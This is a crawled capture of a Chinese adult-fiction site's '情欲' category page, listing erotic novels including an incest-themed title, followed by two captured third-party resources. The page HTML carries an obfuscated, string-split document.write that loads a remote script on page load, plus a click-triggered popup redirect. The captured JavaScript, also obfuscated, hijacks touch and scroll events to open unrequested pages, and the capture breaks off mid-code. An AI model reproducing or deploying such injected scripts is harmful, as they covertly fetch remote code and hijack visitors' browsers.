

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dssoo.com/sort/6/1/
body_size: 6097
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>情欲 - 点石小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="情欲书籍推荐,情欲大全">
    <meta name="description" content="情欲推荐，情欲大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 情欲</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/5306/" title="各种女孩子贴贴（abo+futa注意）"><img class="lazyload" _src="http://www.dssoo.com/images/5/5306/5306s.jpg" height="120" width="90" src="https://www.dssoo.com/images/5/5306/5306s.jpg" style="display: inline;" alt="各种女孩子贴贴（abo+futa注意）"></a></div>
                            <div class="book_img_name"><a href="/book/5306/">各种女孩子贴贴（abo+futa注意）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/5305/" title="月色将我抹杀（NP）"><img class="lazyload" _src="http://www.dssoo.com/images/5/5305/5305s.jpg" height="120" width="90" src="https://www.dssoo.com/images/5/5305/5305s.jpg" style="display: inline;" alt="月色将我抹杀（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/5305/">月色将我抹杀（NP）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/book/5285/" title="里约的救赎"><img class="lazyload" _src="http://www.dssoo.com/images/5/5285/5285s.jpg" height="120" width="90" src="https://www.dssoo.com/images/5/5285/5285s.jpg" style="display: inline;" alt="里约的救赎"></a></div>
                            <div class="book_img_name"><a href="/book/5285/">里约的救赎</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">耽美</a></span></p>
			                <p><span><a href="/sort/2/1/">言情</a></span></p>
			                <p><span><a href="/sort/3/1/">辣文</a></span></p>
			                <p><span><a href="/sort/4/1/">百合</a></span></p>
			                <p><span><a href="/sort/5/1/">藏经</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/6/1/">情欲</a></span></p>
			                <p><span><a href="/sort/7/1/">私密</a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/3682/" class="r">皆其靡也（剧情NPH）</a>
                            <a class="read" href="/book/3682/" title="皆其靡也（剧情NPH）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%97%B6%E8%8A%A7/" class="b" title="时芧小说作品大全">时芧</a></span></p>
                        <p> 我来填坑了这里是时芧2.0时芧最新鼎力大作，2026年度必看综合其它。
</p>
                        <p>最近更新 2026-01-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/4061/" class="r">末世之奶妈疼你（NPH）</a>
                            <a class="read" href="/book/4061/" title="末世之奶妈疼你（NPH）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B0%8F%E7%BE%8A%E7%9A%84%E6%A2%A6/" class="b" title="小羊的梦小说作品大全">小羊的梦</a></span></p>
                        <p> 末世来临，世界一朝分崩离析，无数的人死在末世，成为无知无觉的丧尸；而还有一小部分人，进化成拥有千奇百怪的神奇能力的异能者。? ? ? ? ?而她，姜栀，却成了一个什么能力都没有的普通人。? ? ? ? ?她在末世中艰难度过了三个星期，她发现可能自己的异能有点不一样。（很早以前的脑洞，突然一下想到，关都关不上，于是发上来，随缘更新。催的人多就多更，没有我就慢悠悠写。）另一本作者的《女海王的自我修养</p>
                        <p>最近更新 2025-05-17</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/4550/" class="r">黑道大小姐今天也要睡男人（NPH）</a>
                            <a class="read" href="/book/4550/" title="黑道大小姐今天也要睡男人（NPH）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B8%9D%E6%B8%9D%E4%B8%8D%E6%B8%9D/" class="b" title="渝渝不渝小说作品大全">渝渝不渝</a></span></p>
                        <p> 黑道大小姐今天也要睡男人（NPH）,黑道大小姐今天也要睡男人（NPH）小说阅读,都市言情类型小说,黑道大小姐今天也要睡男人（NPH）由作家渝渝不渝创作,哥哥死了之后，苏南煜担任瑾帆会会长，日常横行霸道无法无天。打群架，火并帮派，睡副会长，通通安排。回到学校重新变身乖巧小白花，撩天撩地撩老师，最后全都拐上床。高一反差萌少女（性感黑帮女老大/清纯无辜小白花）睡几个男人的故事。目前安排一定会睡的几个男</p>
                        <p>最近更新 2025-04-03</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/5306/" class="r">各种女孩子贴贴（abo+futa注意）</a>
                            <a class="read" href="/book/5306/" title="各种女孩子贴贴（abo+futa注意）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B8%85%E9%A3%8E/" class="b" title="清风小说作品大全">清风</a></span></p>
                        <p> 写的很烂ooc是我的，爱情是她们的不定时更新（开学了就会长时间断更）会有不同cp不认识也不要紧，自己爽就好我是杂食党，不喜勿看含以下要素BanD Dream（有中之人cp）原神少女歌剧（中之人cp）「会有补充」
</p>
                        <p>最近更新 2025-02-15</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/262/" class="r">星星入我怀（出轨h）</a>
                            <a class="read" href="/book/262/" title="星星入我怀（出轨h）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%BB%8A%E6%9C%9D/" class="b" title="今朝小说作品大全">今朝</a></span></p>
                        <p> 白星生下来就是姐姐的血库。　　她的亲姐姐白月是爸妈的掌上明珠，温室里娇养的花朵，长相俊美，天资聪颖，成绩优异，还有个对她百般呵护的青梅竹马未婚夫，除了生来病弱没有任何的缺点遗憾。　　而她却只是为了救姐姐才会有的存在，是她爸爸为了脐带血特殊血型随便找人生的孽种，白家的人随便谁都可以随意欺凌她。　　白星想，她活这一辈子，总要有一处是赢了姐姐的吧。　　她也想有个男人能像姐夫对姐姐那样温柔细心的对她。　</p>
                        <p>最近更新 2025-01-24</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/4906/" class="r">窥觑（母子乱伦）</a>
                            <a class="read" href="/book/4906/" title="窥觑（母子乱伦）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%94%BB%E5%9C%B0%E4%B8%BA%E7%89%A2/" class="b" title="画地为牢小说作品大全">画地为牢</a></span></p>
                        <p> 沈琨有一个秘密，他在不知不觉中在心里藏了一颗种子，随着成长不断生根发芽。关于偷偷喜欢母亲这件事，他以为自己能一直保持沉默，只要能一直带在母亲身边就好。? 直到有一天，母亲带了一个男人回家? 嫉妒如同藤蔓死死捆绕着他，他困在牢笼里的野兽冲破牢笼。? 妈妈，还是锁着比较好。冷艳沾花惹草的母亲VS沉默偏执的黑化忠犬儿子1 前文基本清水，后面巨肥（不太想写儿子以外的肉）?2 母亲非好人，会和很多人上床。</p>
                        <p>最近更新 2025-01-22</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/5203/" class="r">【海贼王】魅魔小姐的航海‘日’记（NPH 剧情肉）</a>
                            <a class="read" href="/book/5203/" title="【海贼王】魅魔小姐的航海‘日’记（NPH 剧情肉）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%A1%83%E5%AD%90%E7%9A%AE%E5%A6%96%E6%80%AA/" class="b" title="桃子皮妖怪小说作品大全">桃子皮妖怪</a></span></p>
                        <p> 总的来说就是一只被迫营业的小魅魔在海上被各大男神吃抹干净的日常故事~~~ 肉与剧情齐飞~~~没有主嫖，各种可口的角色都要吃到，什么大将，四皇，七武海，革命军，统统有咱们的相好，走到哪都很有&amp;amp;039;牌面&amp;amp;039;。
</p>
                        <p>最近更新 2024-11-19</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/4057/" class="r">就算是死馆的展开也要努力活下去</a>
                            <a class="read" href="/book/4057/" title="就算是死馆的展开也要努力活下去全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E4%BC%BC%E6%83%85/" class="b" title="似情小说作品大全">似情</a></span></p>
                        <p> 偷偷的开个坑占个坑位，应该没人知道吧。内含虐身，不喜误入，懂得都懂。封面底图：游戏本体CG扣群754182194
</p>
                        <p>最近更新 2024-10-22</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/4546/" class="r">妖途（NPH）</a>
                            <a class="read" href="/book/4546/" title="妖途（NPH）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%9C%88%E5%9C%86%E6%9C%88%E7%BC%BA/" class="b" title="月圆月缺小说作品大全">月圆月缺</a></span></p>
                        <p></p>
                        <p>最近更新 2024-10-09</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/book/3813/" class="r">不再逃避（ABO）</a>
                            <a class="read" href="/book/3813/" title="不再逃避（ABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E6%B2%A1%E6%9C%89%E7%8A%84%E8%A7%92%E7%9A%84%E9%B9%BF/" class="b" title="没有犄角的鹿小说作品大全">没有犄角的鹿</a></span></p>
                        <p> 因为意外落水，杨璐珑来到了这个陌生的时代。本就性格孤僻沉默寡言的她，要如何在这个陌生的时代生活下去；好在被小村庄里的医师婉娘所救，之后便被婉娘收留。杨璐珑就这么开始了新的人生交流Q群：936606460
</p>
                        <p>最近更新 2024-10-04</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/6/1/">第1页</option><option value="/sort/6/2/">第2页</option><option value="/sort/6/3/">第3页</option><option value="/sort/6/4/">第4页</option><option value="/sort/6/5/">第5页</option><option value="/sort/6/6/">第6页</option><option value="/sort/6/7/">第7页</option><option value="/sort/6/8/">第8页</option><option value="/sort/6/9/">第9页</option><option value="/sort/6/10/">第10页</option></select><a class="index-container-btn" href="/sort/6/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ffcb2cd3825410b8e955be1d9622edd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1816mc.6nj4mo.com:8003/d/6743?t=0.10072132715078608
body_size: 1305
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{1@n@oK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@}{@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}K^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}K^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mq_Oq(oK{mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var 